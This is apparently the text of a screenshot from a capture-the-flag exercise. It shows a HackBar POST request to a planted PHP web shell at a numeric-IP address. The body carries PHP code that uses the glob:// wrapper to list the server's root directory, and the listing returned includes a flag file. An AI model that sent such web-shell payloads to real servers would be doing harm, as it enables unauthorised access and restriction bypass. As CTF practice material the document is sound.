 bin boot dev etc flag home lib lib64 media mnt opt proc root run sbin srv start.sh sys tmp usr var $shell =
Elements Console Sources Network Performance Memory Application Security Audits EditThisCookie HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://183.129.189.60:10010/admin/shells/JvUXMJBhCUJXejzJ/shell.php
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Body
2333=if ($dh = opendir('glob:///*')) {
while (($file = readdir($dh)) !== false) {
echo $file.' ';
}
closedir($dh);
}